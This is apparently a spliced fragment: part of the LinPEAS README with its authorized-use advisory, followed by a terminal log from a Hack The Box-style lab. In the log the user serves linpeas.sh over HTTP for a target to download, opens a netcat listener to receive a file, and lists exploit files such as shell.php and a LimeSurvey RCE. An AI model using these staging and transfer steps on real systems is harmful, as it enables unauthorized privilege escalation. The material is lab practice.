 If you find any issue, please report it using **[github issues](https://github.com/p
eass-ng/privilege-escalation-awesome-scripts-suite/issues)**.
**Linpeas** is being **updated** every time I find something that could be useful to
 escalate privileges.
## Advisory
All the scripts/binaries of the PEAS Suite should be used for authorized penetration
 testing and/or educational purposes only. Any misuse of this software will not be t
he responsibility of the author or of any other collaborator. Use it at your own net
works and/or with the network owner's permission. 2>/dev/null
❯
❯
❯ find / -name linpeas.sh 2>/dev/null
/home/zzero/heal/exploits/linpeas.sh
❯ cd /home/zzero/heal/exploits/
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.33 - - [03/Jan/2025 21:42:50] "GET /linpeas.sh HTTP/1.1" 200 -
10.10.11.33 - - [03/Jan/2025 21:52:57] "GET /linpeas.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
❯
❯ git clone http://caption.htb:8080/git/root/Logservice.git
❯
❯
❯ nc -lnvp 4321 > log_service.thrift
❯
❯
❯
❯ ls
dirsearch Limesurvey-RCE linpeas.sh shell.php shell.zip
❯ cd /home/zzero/caption/exploits
❯ ls
gen-py h2csmuggler Logservice client.py
❯
/home/z/ca/exploits ✘ INT with